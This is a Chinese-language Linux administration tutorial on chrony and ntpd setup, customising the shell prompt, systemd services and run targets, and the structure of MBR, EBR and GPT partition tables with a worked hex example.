# systemctl enable chronyd
# systemctl start chronyd

# vi /etc/chrony.conf #以下配置内容可覆盖原配置文件内容
server cn.ntp.org.cn iburst minpoll 6 maxpoll 10 prefer
# minpoll n maxpoll n 这个n取值4~14，表示2的n次方秒
pool pool.xxx.ntp.com #pool指示chrony从一个NTP服务器池中选择多个服务器进行时间同步
driftfile /var/lib/chrony/drift
makestep 1.0 3 #makestep的第一个参数threshold为浮点数值，指定了时钟步进调整的偏移量阈值，单位为秒。当本地系统时钟与参考时间源的偏差超过这个值时，chrony 就会尝试进行时间步进调整
#makestep的第二个参数limit指定了系统时钟进行时间步进调整的次数。在前三次更新过程中，如果时钟偏差过大，则 chrony 可以进行多次步进调整以尽快校准本地时钟。只有在这三次更新后，chrony 才会从阈值调整为正常模式，根据漂移值进行微调；当limit为-1时，表示不限制次数
rtcsync
logdir /var/log/chrony
logchange 0.5
# keyfile /etc/chrony.keys
local stratum 10 #表示本时间服务器可以在未有效同步到上游时间源的情况下继续为客户端提供时间服务
allow 10.99.1.0/24 #允许访问本ntp服务的客户端网段；也可写为 10.99.1/24
leapsectz right/UTC #从系统tz数据库获取TAI-UTC偏移量和闰秒

# systemctl restart chronyd
# chronyc -n sources -v #查看时间同步情况，-n表示以数字形式显示ip地址（不解析为主机名）
# chronyc -n sourcestats -v #查看时间同步情况

# chronyc #进入交互模式
chronyc> tracking #显示系统时间信息
chronyc> activity #查看在线/离线的ntp server数量
chronyc> makestep #立即同步时间
chronyc> quit #退出交互模式

# timedatectl set-ntp false #关闭ntp时，默认会disable chronyd
# timedatectl set-ntp true #开启ntp时，默认会enable/start chronyd
★防火墙放通123/udp端口（仅当作为ntp服务端需要对外提供服务时才需要放通防火墙）

★ntpd
在安装ntpd之前，如果系统已装有chronyd则需要先禁用此服务
# systemctl stop chronyd
# systemctl disable chronyd
# systemctl mask chronyd
在安装ntpd之前，如果系统已装有systemd-timesyncd则需要先禁用此服务
# systemctl stop systemd-timesyncd
# systemctl disable systemd-timesyncd
# systemctl mask systemd-timesyncd

# yum install ntp ntpdate #安装ntpd服务
# systemctl enable ntpd

# vi /etc/ntp.conf #以下配置内容可覆盖原配置文件内容
driftfile /var/lib/ntp/drift
# restrict default nomodify notrap nopeer noquery #把默认的这2行注释
# restrict -6 default nomodify notrap nopeer noquery #注释这行
restrict 127.0.0.1
restrict ::1
restrict 10.99.1.0 mask 255.255.255.0 nomodify notrap #允许访问的网段
server cn.ntp.org.cn iburst minpoll 6 maxpoll 10 prefer
server ntp.ntsc.ac.cn
includefile /etc/ntp/crypto/pw
keys /etc/ntp/keys
disable monitor
fudge 127.127.1.0 stratum 10
logfile /var/log/ntp.log

# systemctl restart ntpd

# NTP server只有自己与上游时间服务器同步后，才会向下游提供时间服务
# server 127.127.1.0 刚开始先让自己和自己同步，再添加上游服务器

# ntpq -p #查看同步情况
# ntpdate -u ntp.server.com #手动同步时间

第12章、修改Shell命令行提示符
命令行提示符是由shell程序提供的，所以也叫shell提示符
默认是 [用户名@主机名 目录]# 的形式，没有色彩，可以自定义样式
# echo $PS1 #查看默认的shell提示符样式

\u 表示用户名
\h 表示主机名（如果是FQDN名称，则主显示最前面的一级）
\W 表示当前目录（仅显示最后一级目录）
\$ 表示权限提示符
其他格式
\H 表示主机名，FQDN全称
\w 表示当前目录（绝对路径）
\t 表示当前时间，24小时制，HH:MM:SS
\A 表示当前时间，24小时制，HH:MM
\# 表示本次登录以来下达的第 几个命令

\斜杠开头的为格式，在显示的时候会转为相应的信息，没有\斜杠开头的字符都是会直接在命令行里显示出来的。

颜色设置
\[\e[前景色编号;背景色编号m\] #设置颜色的格式，放在每个字符前面
默认为 \[\e[m\] #设置完颜色后，要接上这个字段恢复默认的颜色
颜色对应的编号：
颜色 | 前景色编号 | 背景色编号
黑 | 30 | 40
红 | 31 | 41
绿 | 32 | 42
黄 | 33 | 43
蓝 | 34 | 44
紫红 | 35 | 45
青蓝 | 36 | 46
白 | 37 | 47
需要自定义shell提示符，只要在/etc/bashrc文件末尾添加如下一行即可（或者在 ~/.bashrc里添加也行）：
PS1='[\自定义的格式]..' #注意不要漏了单引号，只能用'单引号
保存，重新登录就能看到效果。（如果不想重新登录，只需要 source /etc/bashrc或 source ~/.bashrc即可）

★自定义shell提示符示例1：
仅自定义显示颜色，在/etc/bashrc文件末尾添加如下一行即可（或者在 ~/.bashrc里添加也行）：
PS1='[\[\e[33;40m\]\u\[\e[m\]@\[\e[36;40m\]\h \[\e[m\]\W]\$ '

效果如下：


★自定义shell提示符示例2：
PS1='[\[\e[33;40m\]~@_@~ \[\e[35;40m\]\t \[\e[m\]>>\[\e[32;40m\]\h\[\e[m\]]\$ '
效果如下：


★恢复到默认PS1
PS1='[\u@\h \W]\$'


★设置shell终端高度及宽度
# stty rows 40 cols 120 #设置当前终端高度及宽度
# stty size #查看当前终端高度及宽度
40 120 # row为40 column为120

第13章、Systemd初始化服务及运行级别
程序的每一个运行实例都是一个进程，Linux系统上运行着普通的进程和守护进程。
守护进程就是为用户提供服务的进程，主要有2类：
系统守护进程：为本地用户提供服务的，提供给用户的基本功能
网络守护进程：为远程的网络用户提供服务的，如web服务，ssh服务，ftp服务等。

系统初始化进程是一个特殊的守护进程，其pid为1,它用于管理系统上的所有守护进程
比如要开启哪些守护进程，关闭哪些守护进程都是由系统初始化进程去完成的。

Linux用过的系统初始化进程有：
SysVinit 用在EL5及之前版本
Upstart 用在EL6
Systemd 用在EL7及之后版本

★systemd服务
在EL7及之后的系统中，系统启动后，先由内核去启动systemd这个进程，再由systemd去启动其他的进程，systemd这个服务提供了一个命令行工具名为systemctl
用systemctl这个工具可以管理基于Systemd的服务

# systemctl --type service #显示当前运行的所有服务

# systemctl --type service --all #显示系统中所有的服务，包括未运行的
# systemctl --type service --failed #显示已加载但处于faiiled状态的服务

# systemctl status 服务名 #查看目标服务的当前状态


# systemctl status 服务名 --no-pager #查看时不分页，直接显示完全

# systemctl start 服务名 #启动目标服务
# systemctl restart 服务名 #重启服务
# systemctl try-restart 服务名 #仅当服务在运行时，才重启
# systemctl stop 服务名 #关闭服务
# systemctl reload 服务名 #重新加载服务的配置
# systemctl list-unit-files #查看所有服务是否为开机自启

STATE状态说明：
static 表示必须随开机启动，用户不能设置的
disabled 表示没有随开机启动，用户可以设置为enabled
enabled 表示随开机启动，用户可以设置为disabled
masked 表示隐藏的，不能直接设置它

# systemctl enable 服务名 #将目标服务设置为 随开机型启动
# systemctl disable 服务名 #将目标服务设置为不随开机启动
# systemctl enable 服务名 --now #将目标服务设置为开机型启动，并立即启动它

# systemctl list-dependencies sshd #查看目标服务启动依赖
# systemctl list-dependencies sshd --reverse #查看目标服务被谁依赖

★系统运行级别runlevel
系统运行级别就是系统是以何种模式运行的，比如以命令行模式运行，或者以桌面模式运行等。
关机和重启也算是运行模式
Linux的系统默认有7个运行级别runlevel 0到runlevel 7，只不过从EL7开始不用runlevel表示运行级别，换了一套方案，叫作target（systemd的运行目标）。

systemd的系统运行目标有5个，对应以前的7个runlevel
级别 | Systemd目标 | SysVinit的runlevel | 含义
0 | poweroff.target | runlevel0.target | 关机
1 | rescure.target | runlevel1.target | 救援模式
2 | multi-user.target | runlevel2.target | 命令行界面（多用户）
3 | multi-user.target | runlevel3.target | 命令行界面（多用户）
4 | multi-user.target | runlevel4.target | 命令行界面（多用户）
5 | graphical.target | runlevel5.target | 图形界面
6 | reboot.target | runlevel6.target | 重启

# systemctl get-default #查看系统默认的运行目标
# runlevel #查看系统默认的运行级别
上图显示multi-user.target 表示默认是以命令行模式启动

如果在安装系统时，安装的是最小化版本 minimal版本，则不能以图形界面的运行级别启动。如果安装的是图形界面版本，则可以用命令行或图形界面启动。
# systemctl set-default multi-user.target #设置默认的启动目标为multi-user.target，重启系统生效
# ls -l /etc/systemd/system/default.target #可查看默认启动目标指向哪个target了
# init 6 #0到6，立即进入目标级别，比如init 6立即重启，init 0立即关机， init 5立即重启进入graphical.target图形界面

★将程序做成systemd服务
普通程序不会随着系统的重启而继续运行，可以将启动命令写入开机启动脚本/etc/rc.d/rc.local中，但这个只会在开机时启动一次，没有守护进程去监控此程序的运行状态，无法进行重启操作

可以将程序运行命令做成systemd服务，可以用systemctl start/stop/restart管理它

示例：把nginx做成系统服务
直接在/etc/systemd/system目录下创建一个名为nginx.service的文件
# vi /etc/systemd/system/nginx.service #内容如下：
[Unit]
Description=nginx web server
After=network-online.target remote-fs.target nss-lookup.target
Wants=network-online.target

[Service]
Type=forking
PIDFile=/var/run/nginx.pid
ExecStart=/usr/local/nginx/sbin/nginx -c /usr/local/nginx/conf/nginx.conf
ExecReload=/bin/kill -s HUP $MAINPID
ExecStop=/bin/kill -s TERM $MAINPID

[Install]
WantedBy=multi-user.target

然后就可以使用systemctl命令对nginx服务进行操作了，比如
# systemctl enable nginx #设置为开机自启
# systemctl start/restart/reload nginx #启动，重启，重加载配置

注意：将nginx做成服务后，就推荐只用systemctl命令对其进行操作（启动，重启等），而不能再直接调用nginx命令，不然2者会有冲突，即把nginx设置成随开机自启和做成系统服务只能选一个，只能用一个。
不做成系统服务时，直接调用./nginx命令，做成系统服务时，只用systemctl命令去操作。

其他示例（将shell脚本做成服务）
# vi /etc/systemd/system/pingtest.service #内容如下：
[Unit]
Description=ping test
After=network-online.target
Wants=network-online.target

[Service]
Type=simple
ExecStart=/opt/pingtest.py
ExecStop=/bin/kill -s TERM $MAINPID
Restart=on-failure
RestartSec=10s

[Install]
WantedBy=multi-user.target

第14章、磁盘及分区操作
Linux下的磁盘并不是直接插上就能使用的，需要挂载到某个目录下（当然，如果还没有格式化的，要先格式化）磁盘能不能直接挂载到某个目录下呢？不能，要先分区，只有磁盘上的分区才能挂载到某个目录下。

★硬盘寻址方式
机械硬盘是较早使用的磁盘之一，也是计算机中最常用的外部存储设备，机械硬盘是怎么存储数据的呢？

先看看机械硬盘的结构，以3.5英寸SATA接口的硬盘为例：

1.外观就长这样，厚度约2.5cm，宽约10cm，长约14.5cm，容量500GB，转速7200转每分钟（一秒转120圈）转速非常快

正面金属盖上帖有相关信息的标签，背面有一块控制电路板

2.拆开前面的盖板后，里面的情况如下图

主要部分为一个金属盘片，左下部分为磁头及磁头控制部分，

家用的SATA盘一般只有一块盘片，分上下2面，磁头也有一对（上下2个磁臂，夹着这块盘片，如下图


★机械硬盘的大概的工作原理：
1.金属盘片表面涂有磁化介质，这些磁化介质用以存储数据
2.磁头连接控制电路，磁头加电使盘片的某个点磁化，加电的状态不同可以磁化出不同的极性；磁头也可以读取盘片上某个点的磁性，并转成电信号输出到控制电路板中。（和磁带复读机的原理一样）
3.盘片中央部分连着一个马达（电机），马达可以使盘片旋转，当磁头不动时，盘片旋转一圈所形成的圆形轨迹就对应盘片的一个数据记录轨道，叫作磁道
4.磁头尾部也有线圈，上下夹着磁铁片，所以在电路的控制下磁头也可以移动，这样磁头就可以定位到盘片的任何一个轨道

以前的机械硬盘把盘片上的每一个轨道都划分为63段用以存储数据，每一段叫作扇区，一个扇区可以存储512字节的数据。盘片内圈和外圈的轨道（或者说每一个轨道）的长度是不一样长的，但是都划为63个可存储数据的扇区，每扇区对应的圆心角是一样的。这样方便磁头对扇区的定位。磁头读取或写入数据时是以扇区为单位的，一次写入或读出 一个扇区的数据。
当然最新的硬盘由于技术的提升，可能每一个轨道的扇区划分数已经不同了，不再是固定的63扇区，扇区的字节数也可能不再是512字节了，有1KB，2KB 或者更大的扇区。以前的机械硬盘盘片上的轨道数量也比较少，一般在1024条轨道以内。盘片可以有多片。（这点大家了解一下就行，逻辑上我们还是认为一个磁道有63个扇区，一个扇区为512字节）
要想读取机械硬盘上的某个数据，就要知道目标数据存放在哪个盘面上，盘面的哪条磁道上，磁道的哪个扇区中，最小单位是扇区。就算是要读取一个字节，也是要读取一个扇区，再由磁盘的控制电路去析取具体的字节，这属于软件的操作了。所以硬盘上的数据的地址就要有3个字段：
盘面（即对应的磁头号）+磁道号+扇区号
这个地址最初只设计了3个字节的长度（24位）来记录，所以最多能表示2的24次方减1 个扇区，一个扇区默认为512字节。多个盘片上半径相同的磁道构成了一个柱面，所以磁道号也叫柱面号。
因为柱面Cylinder，磁头Head,扇区Sector的英文首字母为CHS，所以机械硬盘的寻址方式也叫作CHS寻址。在表示硬盘数据的地址中顺序不一定是CHS的顺序，比如在MBR中，该地址的前8位用于表示磁头号，接下来的2位及最后8位用于表示柱面号，中间剩下的6位表示扇区号

CHS地址： 00000000 00 000001 00000000 （表示0磁头1扇区0柱面）
红色的8 位为磁头号，棕色的6位为扇区号，蓝色的10位为柱面号（磁道）
磁头号表示范围0至255，扇区号表示范围1至63，柱面号表示范围0至1024，CHS的扇区号是从1开始编号的！

CHS地址最大只能表示7.8GB的大小（256x63x1024个扇区），所以当磁盘容量大于7.8GB时，CHS寻址方式就不适用了，虽然在某些磁盘管理软件里能看到大于1024的柱面号，那也只是为了方便理解而转换成CHS的表示方式，实际上肯定已经不是用传统的CHS寻址了。U盘和固态硬盘也肯定不是用CHS寻址。

后来出现了LBA寻址（Logical Block Addressing）逻辑块地址，地址长度大于3个字节，可以有28位，32位，48位，64位，视具体的情况而定，单位也是扇区，一个扇区默认为512字节。LBA只是一个逻辑上的地址表示，在机械硬盘中肯定还是要进行转换的。LBA地址从0号开始给扇区编号，也只表示扇区号，以扇区为单位。

★MBR主引导记录
MBR（Master Boot Record）主引导记录是位于磁盘最前边的一段数据，它占一个扇区的大小，512字节，位于磁盘的0柱面0磁头1号扇区，该扇区也叫主引导扇区。
主引导记录由3个部分组成：
①主引导程序，446字节长度，它负责判断磁盘分区的正确性和分区引导信息的定位，以及引导下一步的代码
②DPT磁盘分区表（Disk Partition Table），占64字节，由4个分区表项组成（每项16字节），负责说明磁盘上的分区情况
③结束标识，占2字节，其值逻辑上为0xAA55，存储时为小端字节序（55AA）

MBR磁盘分区表项各字节含义（每一项为16字节）：
第~字节 | 该字节（组）表示的含义
1 | 引导标志，0x80表示活动分区，0x00表示非活动分区
2，3，4 | 表示该分区的起始地址，使用CHS地址，大于7.8G时其值无效
5 | 分区类型，详见后面的 “磁盘分区类型”章节
6，7，8 | 表示该分区的结束地址，使用CHS地址，大于7.8G时其值无效
9，10，11，12 | 该分区之前已经使用了的扇区数，也可用于表示该分区的起始LBA地址
13，14，15，16 | 该分区的总扇区数，该数值加上前面的已使用的扇区数 之合就表示该扇区的结束LBA地址

MBR磁盘分区的规则：
1.一个分区的所有扇区必须连续，一个磁盘最多可有4个主分区，或3个主分区和一个扩展分区。（扩展分区最多只能有一个，关于扩展分区详见之后的章节）
2.Windows系统安装的分区必须为激活的分区，即该分区的 分区表项的第5个字节为0x80（活动分区）
3.一个分区至少要占一个柱面（7MB），最大不超过2TB（一个分区的总扇区数用4个字节表示，所以最大为2TB）
4. MBR磁盘最大可利用空间为4TB，划分多个分区，最后一个分区设为2TB，前面的几个分区空间之合不超过2TB

本来MBR中的引导代码是用来引导操作系统的，但随着操作系统的复杂化，MBR中的代码也越来越复杂，但由于446个字节的限制，使得MBR扇区中已放不下那么多的代码了，所以剩余的代码放到了其他的扇区中，在MBR引导之后执行的代码也就叫作第二阶段的引导代码了。第二阶段的引导代码可以位于紧挨MBR之后的几个扇区中，也可位于分区中的头几个扇区中。

★MBR分区类型
磁盘分区的类型往往和该分区使用的文件系统相关联，MBR中的每一个分区表项中的第5个字节表示分区的类型，常见的类型如下表：
第5字节的值Hex | 表示的分区
00 | 空
01 | FAT12
04 | FAT16 <32MB
06 | FAT16 >32MB
07 | NTFS
0B | FAT32
0C | FAT32 LBA
0E | FAT16 LBA
0F | Win95 Extend >8GB
05 | 扩展分区
11 | Hidden FAT12 隐藏的分区
14 | Hidden FAT16 隐藏的分区
16 | Hidden FAT16 >32MB 隐藏的分区
17 | Hidden NTFS 隐藏的分区
1B | Hidden FAT32 隐藏的分区
1C | Hidden FAT32 LBA 隐藏的分区
1E | Hidden FAT16 LBA 隐藏的分区
35 | OS/2 JFS
80 | Old Minix
81 | Minix /Old Linux
82 | Linux Swap
83 | Linux
85 | Linux Extended 扩展分区
8E | Linux LVM
86 | NTFS volume set
87 | NTFS volume set
A5 | Free BSD, NetBSD, 386BSD
EE | EFI Header MBR（GPT保护分区，表示使用GPT分区表）
EF | Partition with an EFI file system
MBR分区特点：
1.有激活（活动的）与未激活的区分
2.有隐藏与未隐藏的区分

★EBR扩展分区
MBR的分区表只有4个分区表项，最多能表示4个主分区，若要划分多于4个分区时，只能使用扩展分区了，就是把未分配给主分区的磁盘剩余空间放到一个分区里（扩展分区），然后再在这个扩展分区里划分多个逻辑上的分区。实现的方法是在扩展分区里再使用一张分区表，类似于MBR主引导记录里的分区表，在扩展分区里的类似于MBR的结构叫作EBR扩展引导记录（Extended Boot Record）

EBR和MBR的区别是 EBR中没有引导代码和磁盘签名，其他的一样。

MBR与EBR的详情请看下表：
整个磁盘 | MBR主引导记录 | 引导代码
整个磁盘 | MBR主引导记录 | 分区表项1 | 指向第1个分区的数据区
整个磁盘 | MBR主引导记录 | 分区表项2 | 指向第2个分区的数据区
整个磁盘 | MBR主引导记录 | 分区表项3 | 指向第3个分区的数据区
整个磁盘 | MBR主引导记录 | 分区表项4 | 指向第4个分区（扩展分区）
整个磁盘 | MBR主引导记录 | 0x55AA
整个磁盘 | 分区1 的数据区
整个磁盘 | 分区2 的数据区
整个磁盘 | 分区3 的数据区
整个磁盘 | 扩展分区（4） | 逻辑分区（5） | EBR扩展引导记录 | 分区表项1（表示当前分区）
 |  |  |  | 分区表项2（指向下一个逻辑分区(6)）
 |  |  |  | 分区表项3（未使用）
 |  |  |  | 分区表项4（未使用）
整个磁盘 | 扩展分区（4） | 逻辑分区（5） | 当前分区的数据区
整个磁盘 | 扩展分区（4） | 逻辑分区（6） | EBR扩展引导记录 | 分区表项1（表示当前分区）
 |  |  |  | 分区表项2（指向下一个逻辑分区(7)）
 |  |  |  | 分区表项3（未使用）
 |  |  |  | 分区表项4（未使用）
整个磁盘 | 扩展分区（4） | 逻辑分区（6） | 当前分区的数据区
整个磁盘 | 扩展分区（4） | 逻辑分区(xx) | ......

不一定是第四个分区项指向扩展分区，也可以是只划分一个主分区，然后剩下的磁盘空间都划给扩展分区，再在扩展分区里划分多个分区。这种磁盘分区划分方式常见于windows 7及之前的系统。

★GPT分区表
GPT全称GUID磁盘分区表（GUID Partition Table），也叫全局唯一标识磁盘分区表，它是EFI标准的一部分，被用于替代MBR。

MBR主引导主录中的分区表也叫 MBR分区表，GPT分区表和MBR分区表都是用来记录磁盘分区信息的，这是2种不同的分区记录方式。一个磁盘同时只能使用其中一种记录方式。这两种磁盘分区记录表本身对磁盘机械特性没有任何影响。它们只是存储于磁盘上的一段数据而已。

出于兼容性考虑，磁盘中的第一个扇区仍然用作MBR，之后才是GPT头部，GPT分区头部位于磁盘上的第2个扇区，大小占一个扇区，头部之后紧接着GPT分区表项，EFI标准要求分区表最小要有128个分区项，每个分区项有128个字节，所以GPT分区表项就至少占32个扇区。


GPT头部之前的MBR是用于防止不支持GPT的磁盘管理工具误识别并破坏硬盘中的数据，所以这个MBR也叫保护MBR。保护MBR没有引导代码，一般也只记录了一个分区（分区类型为0xEE），该分区大小为整个磁盘，且把分区指向了GPT分区表的表头，然后进一步的分区信息就由GPT去完成。

GPT分区表可以记录至少128个分区信息，每个分区的起始和终止地址用8个字节的LBA编址（8个字节的编址能表示2的64次方-1个扇区），所以它可以支持超大容量磁盘。

和MBR分区相比，GPT下的分区没有激活（活动）与未激活的区分，但有隐藏与未隐藏的区分，GPT的每个分区都是主分区，没有扩展分区的说法。且GPT本身不含引导代码。

大多数操作系统都能识别GPT分区的磁盘，但和 能从GPT磁盘启动是两回事儿，能不能从GPT磁盘启动是由预启动程序决定的，只有UEFI BIOS预启动程序支持从GPT磁盘启动，传统的Legacy BIOS只支持从MBR磁盘启动。
开启了CSM兼容性支持模块的UEFI BIOS也支持从MBR磁盘启动。

GPT头部各字节含义：
偏移地址Hex | 字段长度字节 | 含义 | 数据类型 | 数值（示例）
000 | 8 | Signature（签名） | ascii文本 | EFI PART
008 | 4 | Revision | Hex | 00 00 01 00
00C | 4 | Header Size头部大小，字节 | Int | 92
010 | 4 | CRC 32 Checksum | Hex | 65 c4 8a f3
018 | 8 | Primary LBA（主GPT头部地址） | Int | 1
020 | 8 | Backup LBA（备份GPT头部地址） | Int | 468862127
028 | 8 | First Usable LBA | Int | 34
030 | 8 | Last Usable LBA | Int | 468862140
038 | 16 | Disk GUID | GUID | {65dcfe-xxxxxx}
048 | 4 | Partition Entries LBA | Int | 2
050 | 4 | Max No. of Partitin Entries | Int | 128
054 | 4 | Size of Partition Entry | Int | 128
058 | 4 | Partition Entry Array | Hex | 3f 60 f2 21

GPT条目各字节含义：
偏移地址Hex | 字段长度字节 | 含义 | 数据类型 | 数值（示例）
000 | 16 | Partition Type分区类型 | GUID | {xxxx}
010 | 16 | Partition ID分区ID | GUID | {xxxd}
020 | 8 | Starting LBA起始地址 | Int | 2048
028 | 8 | Ending LBA结束地址 | Int | 1023997
030 | 8 | Attributes属性 | Hex | 01 00 xxxxx
038 | 72 | Partition Name | Unicode TXT | EFI system partition

GPT分区特点：
1.分区没有激活（活动的）与未激活的区分
2.分区有隐藏与未隐藏的区分

★文件系统
每一个分区都需要一个文件系统 才能存储文件，文件系统就是在分区里存储数据的一种组织结构。

★文件系统的功能：
1.管理和调度文件的存储空间 | 3.实现文件从标识到实际地址的映射
2.提供文件的逻辑结构，物理结构，存储方法 | 4.实现文件的控制操作和存取操作

文件系统是以单元（也叫簇）来存储文件的，每个簇由若干个扇区组成。一个单元内不能存储多个文件的内容，哪怕一个文件只有1个字节的内容，它也要占用一个单元，该单元剩下的字节就浪费了。所以当需要存储大量的小文件时，最好是把单元（簇）设置得小一点。大单元的优点是读写的速度快，但总的占用空间也比较大。

Windows系统中常用的文件系统有FAT16, FAT32, NTFS, exFAT，
Linux常用文件系统有ext3，ext4，xfs

各文件系统相关参数如下表：
文件系统 | FAT 16 | FAT 32 | NTFS | exFAT | ext3 | ext4 | xfs
支持的操作系统 | MS-DOS，Win95及之后 | Win95 OS R2及之后的 | Win 2000及之后的 | Win Vista,7及之后的
簇大小 | 1扇区至32KB | 1扇区至64KB | 1扇区至64KB | 1扇区至32768KB |  | 4KB | 1扇区至64KB  受系统内存pagezise影响最大为4KB
同目录最大文件数量 |  | 65535（2字节表示） | 42亿（4字节表示） |  | 32000个子目录 | 目录无数量限制 | 无数量限制
单个文件最大大小 | 2GB | 4GB | 256TB | 16EB | 2TB | 16TB | 8EB
分区最大容量 | 2GB | 2TB（NT内核限制为32GB） | 256 TB（受MBR的限制） | 64ZB（受MBR限制） | 16TB | 1EB | 8EB
单位换算：
1KB=1024B 1K（Kilo）为2^10
1MB=1024KB 1M（Mega）为2^20
1GB=1024MB 1G（Giga）为2^30
1TB=1024GB 1T（Tera）为2^40
1PB=1024TB 1P（Peta）为2^50
1EB=1024PB 1E（Exa）为2^60
1ZB=1024EB 1Z（Zetta）为2^70
1YB=1024ZB 1Y（Yotta）为2^80

★实战分析MBR及GPT分区表
★MBR分区表：
打开DiskGenius，查看硬盘上的第一个扇区（扇区0）即mbr扇区，如下图所示


MBR引导代码有446个字节，所以分区表从447字节开始，用十六进制表示为01BE的地址，所在行为00000001B0,所在列为E开始，上图中圈出的16个字节即为第一个分区项（都是十六进制数）
80 20 21 00 07 FE FF FF 00 08 00 00 00 08 40 06
解析如下：
第1字节 80 表示此分区为活动分区，即激活的分区
第2,3,4字节表示该分区的起始地址（CHS地址20 21 00）大于8GB的硬盘可忽略此字段
第5字节表示分区类型，07表示NTFS
第6,7,8字节表示该分区的结束地址（CHS地址 FE FF FF）可忽略此字段
第9到12字节表示本分区之前已使用了的扇区数，使用主机字节序（小端字节序）
所以00 08 00 00应该从右往左看，即00 00 08 00对应十进制的2048扇区
第13到16字节表示该分区的总扇区数，00 08 40 06从右往左看是06 40 08 00对应
十进制的104859648扇区，所以该分区总大小为104859648 X 512字节（50GB）
